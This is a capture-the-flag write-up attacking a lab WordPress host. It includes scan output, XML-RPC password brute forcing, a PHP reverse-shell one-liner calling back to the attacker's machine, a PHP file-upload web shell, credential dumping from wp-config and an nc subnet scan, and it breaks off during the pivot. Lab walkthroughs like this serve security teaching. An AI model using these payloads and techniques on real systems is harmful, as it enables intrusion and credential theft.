Writeup author : Hicham Terkiba (@IOBreaker)
Box description :
You find a Host run by MilkCo*, run by a competent but not perfect team of sysadmins… But teams make mistakes.
Immature teams often do things like have all the elements of security like strict firewalls but then throw it all away by not understanding a technology or using shared passwords.
This is a hyper-realistic room. This room also features a difficult pivot.
As usual I started by doing some recon
❯ sudo rustscan 10.10.86.232 --ulimit 5000 -- -O -A -sC -sV --script vuln
[sudo] password for iobreaker:
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
Open 10.10.86.232:80
[~] Starting Nmap
[>] The Nmap command to be run is nmap -O -A -sC -sV --script vuln -vvv -p 80 10.10.86.232
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-25 15:32 CEST
NSE: Loaded 149 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 15:32
Completed NSE at 15:32, 10.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 15:32
Completed NSE at 15:32, 0.00s elapsed
Initiating Ping Scan at 15:32
Scanning 10.10.86.232 [4 ports]
Completed Ping Scan at 15:32, 0.06s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 15:32
Completed Parallel DNS resolution of 1 host. at 15:32, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 15:32
Scanning 10.10.86.232 [1 port]
Discovered open port 80/tcp on 10.10.86.232
Completed SYN Stealth Scan at 15:32, 0.06s elapsed (1 total ports)
Initiating Service scan at 15:32
Scanning 1 service on 10.10.86.232
Completed Service scan at 15:32, 6.17s elapsed (1 service on 1 host)
Initiating OS detection (try #1) against 10.10.86.232
Retrying OS detection (try #2) against 10.10.86.232
Initiating Traceroute at 15:32
Completed Traceroute at 15:32, 0.06s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 15:32
Completed Parallel DNS resolution of 2 hosts. at 15:32, 0.02s elapsed
DNS resolution of 2 IPs took 0.02s. Mode: Async [#: 1, OK: 0, NX: 2, DR: 0, SF: 0, TR: 2, CN: 0]
NSE: Script scanning 10.10.86.232.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 15:32
....
....
Completed NSE at 15:50, 1056.80s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 15:50
Completed NSE at 15:50, 1.26s elapsed
Nmap scan report for 10.10.86.232
Host is up, received echo-reply ttl 63 (0.030s latency).
Scanned at 2020-09-25 15:32:29 CEST for 1069s
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.38 ((Debian))
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /wp-login.php: Possible admin folder
| /robots.txt: Robots file
| /readme.html: WordPress version: 2
| /: WordPress version: 5.4.2
| /feed/: WordPress version: 5.4.2
| /wp-includes/images/rss.png: WordPress version 2.2 found.
| /wp-includes/js/jquery/suggest.js: WordPress version 2.5 found.
| /wp-includes/images/blank.gif: WordPress version 2.6 found.
| /wp-includes/js/comment-reply.js: WordPress version 2.7 found.
| /wp-login.php: WordPress login page.
| /wp-admin/upgrade.php: WordPress login page.
| /readme.html: Interesting, a readme.
|_ /0/: Potentially interesting folder
|_http-jsonp-detection: Couldn't find any JSONP endpoints.
|_http-litespeed-sourcecode-download: Request with null byte did not work. This web server might not be vulnerable
|_http-passwd: ERROR: Script execution failed (use -d to debug)
|_http-server-header: Apache/2.4.38 (Debian)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-wordpress-users:
| Username found: sysadmin
|_Search stopped at ID #25. Increase the upper limit if necessary with 'http-wordpress-users.limit'
.....
.....
Uptime guess: 192.686 days (since Mon Mar 16 22:22:02 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: All zeros
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 32.13 ms 10.9.0.1
2 32.15 ms 10.10.86.232
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 15:50
Completed NSE at 15:50, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 15:50
Completed NSE at 15:50, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1080.42 seconds
Raw packets sent: 101 (8.890KB) | Rcvd: 2305 (2.488MB)
Some interesting information :
- TCP Sequence Prediction: Difficulty=261 (Good luck!) <==== just for fun 🙂
- WordPress version: 5.4.2
- 80/tcp open http

Because I was in front of a wordpress site, i decided to fire up wpscan
❯ wpscan --url 10.10.86.232 --enumerate vp,vt,u,dbe
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.7
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://10.10.86.232/ [10.10.86.232]
[+] Started: Fri Sep 25 15:43:44 2020
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache/2.4.38 (Debian)
| - X-Powered-By: PHP/7.2.33
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://10.10.86.232/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.86.232/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] WordPress readme found: http://10.10.86.232/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.10.86.232/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.4.2 identified (Latest, released on 2020-06-10).
| Found By: Emoji Settings (Passive Detection)
| - http://10.10.86.232/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2'
| Confirmed By: Meta Generator (Passive Detection)
| - http://10.10.86.232/, Match: 'WordPress 5.4.2'
[i] The main theme could not be detected.
[+] Enumerating Vulnerable Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:54 <=====================================> (346 / 346) 100.00% Time: 00:00:54
[i] No themes Found.
[+] Enumerating DB Exports (via Passive and Aggressive Methods)
Checking DB Exports - Time: 00:00:01 <============================================> (36 / 36) 100.00% Time: 00:00:01
[i] No DB Exports Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <=======================================> (10 / 10) 100.00% Time: 00:00:01
[i] User(s) Identified:
[+] sysadmin
| Found By: Wp Json Api (Aggressive Detection)
| - http://10.10.86.232/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Rss Generator (Aggressive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Fri Sep 25 15:50:08 2020
[+] Requests Done: 451
[+] Cached Requests: 5
[+] Data Sent: 99.753 KB
[+] Data Received: 15.628 MB
[+] Memory used: 211.758 MB
[+] Elapsed time: 00:06:24
New information :
User : sysadmin (From Json Api)
XML-RPC : enabled
We can confirm that xml-rpx is enabled using this url : http://site_ip/xmlrpc.php

We can see directly the user name using this url : http://site_ip/wp-json/wp/v2/users/?per_page=100&page=1
Because XML-RPC is enabled, I exploited it using wpscan in order to do some brute forcing knowing that the user is sysadmin
❯ wpscan --url 10.10.86.232 --passwords /usr/share/wordlists/kali/rockyou.txt --usernames sysadmin
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.7
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://10.10.86.232/ [10.10.86.232]
[+] Started: Fri Sep 25 16:10:07 2020
....
....
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=================================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - sysadmin / m############e <============
Trying sysadmin / milkshake Time: 00:00:41 < > (1665 / 14346057) 0.01% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: sysadmin, Password: m############e <================
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Fri Sep 25 16:11:09 2020
[+] Requests Done: 1712
[+] Cached Requests: 5
[+] Data Sent: 833.41 KB
[+] Data Received: 1.147 MB
[+] Memory used: 195.57 MB
[+] Elapsed time: 00:01:01
I got the creds. Next step was to connect to the wordpress site
Next step was to get a reverse shell, for this i wanted to add my php reverse shell payload to the 404.php theme page by editing it
Appearance -> Theme Editor -> 404 Template

Here I added the php payload that will give me the reverse shell


But when i tried to save the page i did not succeeded, i tried many times but noting works
I decided to use the WPTerm plugin by installing it directly as a plugin
Browse -> install -> Activate Plugin


After the plugin installation i was able to interact with the os using a shell
Tools -> WPTerm


From the WPTem, i used a php payload to have my reverse shell
php -r '$sock=fsockopen("10.9.xx.yy",4499);exec("/bin/sh -i <&3 >&3 2>&3");'


From here, I started doing some recons
$ ls -alrt
total 280
-rw-r--r-- 1 www-data www-data 7278 Jan 10 2020 readme.html
-rw-r--r-- 1 www-data www-data 3133 Feb 6 2020 xmlrpc.php
-rw-r--r-- 1 www-data www-data 4755 Feb 6 2020 wp-trackback.php
-rw-r--r-- 1 www-data www-data 31111 Feb 6 2020 wp-signup.php
-rw-r--r-- 1 www-data www-data 3300 Feb 6 2020 wp-load.php
-rw-r--r-- 1 www-data www-data 2496 Feb 6 2020 wp-links-opml.php
-rw-r--r-- 1 www-data www-data 3940 Feb 6 2020 wp-cron.php
-rw-r--r-- 1 www-data www-data 351 Feb 6 2020 wp-blog-header.php
-rw-r--r-- 1 www-data www-data 6912 Feb 6 2020 wp-activate.php
-rw-r--r-- 1 www-data www-data 405 Feb 6 2020 index.php
-rw-r--r-- 1 www-data www-data 47874 Feb 10 2020 wp-login.php
-rw-r--r-- 1 www-data www-data 19915 Feb 12 2020 license.txt
-rw-r--r-- 1 www-data www-data 19396 Apr 10 03:59 wp-settings.php
-rw-r--r-- 1 www-data www-data 8509 Apr 14 11:34 wp-mail.php
-rw-r--r-- 1 www-data www-data 2332 Jun 2 20:26 wp-comments-post.php
drwxr-xr-x 9 www-data www-data 4096 Jun 10 21:48 wp-admin
drwxr-xr-x 21 www-data www-data 12288 Jun 10 21:48 wp-includes
drwxr-xr-x 1 root root 4096 Aug 5 04:17 ..
drwx------ 2 root root 16384 Aug 8 15:24 lost+found
-rw-r--r-- 1 root root 766 Aug 8 16:46 note.txt
-rw-r--r-- 1 root root 34 Aug 8 17:06 images
-rw-r--r-- 1 root root 574 Aug 8 17:20 wordpress_stack.yml
-rw-r--r-- 1 www-data www-data 461 Aug 8 17:23 .htaccess
-rw-rw-r-- 1 1000 1000 17 Aug 8 17:48 flag0.txt
-rwxr-xr-x 1 root root 305 Aug 9 17:26 update.sh
-rw-r--r-- 1 root root 57 Aug 9 18:55 getip
-rwxr-xr-x 1 root root 465 Aug 9 19:26 start_container.sh
-rwxr-xr-x 1 root root 297 Aug 9 19:35 test.sh
-rw-r--r-- 1 root root 131 Sep 25 13:30 start.log
-rw-r--r-- 1 www-data www-data 2823 Sep 25 13:30 wp-config-sample.php
drwxr-xr-x 6 999 root 4096 Sep 25 13:30 mysql
-rw-r--r-- 1 www-data www-data 3262 Sep 25 13:30 wp-config.php
drwxrwxr-x 7 1000 122 4096 Sep 25 13:30 .
drwxr-xr-x 6 www-data www-data 4096 Sep 25 14:40 wp-content
-rw-rw-r-- 1 1000 1000 0 Sep 25 14:45 update.log
I got the flag0.txt
$ cat flag0.txt
y................i
$ ll /
total 72
drwxr-xr-x 2 root root 4096 Jul 10 21:04 home
drwxr-xr-x 2 root root 4096 Jul 10 21:04 boot
drwxr-xr-x 1 root root 4096 Aug 3 07:00 usr
drwxr-xr-x 2 root root 4096 Aug 3 07:00 srv
drwxr-xr-x 2 root root 4096 Aug 3 07:00 opt
drwxr-xr-x 2 root root 4096 Aug 3 07:00 mnt
drwxr-xr-x 2 root root 4096 Aug 3 07:00 media
drwxr-xr-x 2 root root 4096 Aug 3 07:00 lib64
drwxr-xr-x 1 root root 4096 Aug 5 04:17 var
drwxr-xr-x 1 root root 4096 Aug 5 04:22 sbin
drwxr-xr-x 1 root root 4096 Aug 5 04:22 lib
drwxr-xr-x 1 root root 4096 Aug 5 04:22 bin
drwxr-xr-x 1 root root 4096 Aug 5 04:22 run
drwx------ 1 root root 4096 Aug 6 22:39 root
drwxr-xr-x 1 root root 4096 Sep 25 13:30 etc
-rwxr-xr-x 1 root root 0 Sep 25 13:30 .dockerenv
drwxr-xr-x 1 root root 4096 Sep 25 13:30 ..
drwxr-xr-x 1 root root 4096 Sep 25 13:30 .
dr-xr-xr-x 152 root root 0 Sep 25 13:30 proc
drwxr-xr-x 5 root root 340 Sep 25 13:30 dev
drwxrwxrwt 1 root root 4096 Sep 25 14:38 tmp
dr-xr-xr-x 13 root root 0 Sep 25 15:40 sys
The .dockerenv means that we are inside a docker container
-rwxr-xr-x 1 root root 0 Sep 25 13:30 .dockerenv
This can be confirmed too by cat/proc/self/cgroup
$ cat /proc/self/cgroup
11:perf_event:/docker/0f8bc2b38a30019112f6b8ca1fc08f563d3439bd93a0a31969e1c55902c311a6
10:devices:/docker/0f8bc2b38a30019112f6b8ca1fc08f563d3439bd93a0a31969e1c55902c311a6
9:pids:/docker/0f8bc2b38a30019112f6b8ca1fc08f563d3439bd93a0a31969e1c55902c311a6
8:hugetlb:/docker/0f8bc2b38a30019112f6b8ca1fc08f563d3439bd93a0a31969e1c55902c311a6
7:cpu,cpuacct:/docker/0f8bc2b38a30019112f6b8ca1fc08f563d3439bd93a0a31969e1c55902c311a6
6:net_cls,net_prio:/docker/0f8bc2b38a30019112f6b8ca1fc08f563d3439bd93a0a31969e1c55902c311a6
5:freezer:/docker/0f8bc2b38a30019112f6b8ca1fc08f563d3439bd93a0a31969e1c55902c311a6
4:blkio:/docker/0f8bc2b38a30019112f6b8ca1fc08f563d3439bd93a0a31969e1c55902c311a6
3:cpuset:/docker/0f8bc2b38a30019112f6b8ca1fc08f563d3439bd93a0a31969e1c55902c311a6
2:memory:/docker/0f8bc2b38a30019112f6b8ca1fc08f563d3439bd93a0a31969e1c55902c311a6
1:name=systemd:/docker/0f8bc2b38a30019112f6b8ca1fc08f563d3439bd93a0a31969e1c55902c311a6
I founded a txt file with name note.txt
$ cat note.txt
from ticket 2915
cio wants to save money- asked us to move the wordpress site off the hosted. I setup the same versions in the docker container with teh startup script. POC complete will wait on cio's office to test and see if acceptable
-BWJ
Ticket 3313
software audit found this version downlevel, added script to make sure its latest
-RLB
Ticket 3622
Quarterly password change completed
-BWJ
Ticket 4119
Quarterly password change completed
-BWJ
Ticket 4322
Auto update broke site, got a page. Disabled updates for now. emailed Rick Bligh to warn him. Emailed Bill Johnson to ask him to follow up with CIO's office and get this tested. Going back to bed.
-RLP
Ticket 4325
Updates fixed, reeneabled. RLB isn't here anymore. Talk to the CIO not me.
-BWJ
A script called update.sh
$ cat update.sh
#!
#redirect all output to log file
exec 2>&1 1> /data/update.log
#remove unused images- will delete any image not running
#for image in $( docker image ls | grep -v ^REPOSITORY | awk '{print $3}' ) ; do
# docker image rm "$image"
#done
for image in $(cat images) ; do
docker pull "${image}"
done
an other one called test.sh
$ cat test.sh
#!/bin/sh
cd /data
myip=$(ip route | grep -v docker | grep src | awk '{print $9}')
sed -e 's-define("WP_HOME","http://.*");-define("WP_HOME","http://${myip}");-' -i /data/wp-config.php
sed -e 's-define("WP_SITEURL","http://.*");-define("WP_SITEURL","http://${myip}");-' -i /data/wp-config.php
Nothing was exploitable at this stage
I checked the wp-config.php because we are in front of a wordpress site, this allows me to get the DB credentials
$ cd /var/www/html
$ cat wp-config.php
<?php
....
....
define( 'DB_NAME', 'w.......b');
/** MySQL database username */
define( 'DB_USER', 'w......r');
/** MySQL database password */
define( 'DB_PASSWORD', 'C........5');
/** MySQL hostname */
define( 'DB_HOST', 'db');
....
....


From this stage i was interested by doing more deep recons, so i created a php web page called xupload.php i used to easily upload my files to the box used WPTerm for that)
echo "<!DOCTYPE html><html><head> <title>Upload your files</title></head><body> <form enctype='multipart/form-data' action='xupload.php' method='POST'> <p>Upload your file</p> <input type='file' name='uploaded_file'></input><br /> <input type='submit' value='Upload'></input> </form></body></html><?PHP if(!empty(\$_FILES['uploaded_file'])) { \$path = '/tmp/'; \$path = \$path . basename( \$_FILES['uploaded_file']['name']); if(move_uploaded_file(\$_FILES['uploaded_file']['tmp_name'], \$path)) { echo 'The file '. basename( \$_FILES['uploaded_file']['name']). ' has been uploaded'; } else{ echo 'There was an error uploading the file, please try again!'; } }?>" > xupload.php
from here i was able to call it upload files.
The first one was linpeas.sh
Bellow some interesting part of the linpeas outputs

I noticed that www-data user does not belong to lxd group, so i can not did attacks related to lxd and lxc

I used hostname -I to list all network addresses of the host
| Param | Desc |
|---|---|
| -I | Display all network addresses of the host. This option enumerates all configured addresses on all network interfaces. The loopback interface and IPv6 link-local addresses are omitted. Contrary to option -i, this option does not depend on name resolution. Do not make any assumptions about the order of the output. |
$ cat hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.0.0.3 3d96b5b33d3d
10.0.0.3 : Container IP- 172.18.0.4 : to explore
I used netcat to do some port scanning
- 10.0.0.3 : Container IP
- 172.18.0.4 : to explore
I used netcat to do some port scanning
| option | description |
|---|---|
| -v | Have nc give more verbose output. |
| -n | Do not do any DNS or service lookups on any specified addresses, hostnames or ports. |
| -w | If a connection and stdin are idle for more than timeout seconds, then the connection is silently closed. The –w flag has no effect on the –l option, i.e. nc will listen forever for a connection, with or without the –w flag. The default is no timeout. |
| -z | Specifies that nc should just scan for listening daemons, without sending any data to them. It is an error to use this option in conjunction with the -l option. |
$ for ip in `seq 1 255`; do ./nc -vzn -w 1 172.18.0.${ip} 22 2222 80 8080 8000 443 2>&1 | grep -i succeeded; done
Connection to 172.18.0.1 22 port [tcp/*] succeeded! <======== Interesting to look at (port 22)
Connection to 172.18.0.1 80 port [tcp/*] succeeded!
Connection to 172.18.0.2 80 port [tcp/*] succeeded!
Connection to 172.18.0.4 80 port [tcp/*] succeeded
I tried to use ssh and connect to the discovered ip but ….
